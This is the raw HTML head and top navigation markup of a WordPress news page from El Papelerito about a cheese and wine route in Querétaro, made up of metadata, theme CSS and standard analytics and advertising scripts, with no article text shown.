[&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-12-22T04:38:00+00:00" /><meta property="article:modified_time" content="2024-01-07T04:39:30+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg?fit=428%2C351&ssl=1" /><meta property="og:image:width" content="428" /><meta property="og:image:height" content="351" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="111 111" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="111 111" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"},"author":{"name":"111 111","@id":"https://elpapelerito.com.mx/#/schema/person/3757c9128619e1aaa056687ee6b817e9"},"headline":"Ruta del queso y el vino, una experiencia única en Querétaro","datePublished":"2023-12-22T04:38:00+00:00","dateModified":"2024-01-07T04:39:30+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"},"wordCount":195,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","articleSection":["Nacional"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/","url":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/","name":"Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","datePublished":"2023-12-22T04:38:00+00:00","dateModified":"2024-01-07T04:39:30+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","width":428,"height":351},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Ruta del queso y el vino, una experiencia única en Querétaro"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/3757c9128619e1aaa056687ee6b817e9","name":"111 111","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d54ca20b694a91d7b49c0b93ac700d7d4a0ce691c953f0f011208317bcb3121?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d54ca20b694a91d7b49c0b93ac700d7d4a0ce691c953f0f011208317bcb3121?s=96&d=mm&r=g","caption":"111 111"},"url":"https://elpapelerito.com.mx/author/soporte24/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/27928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col 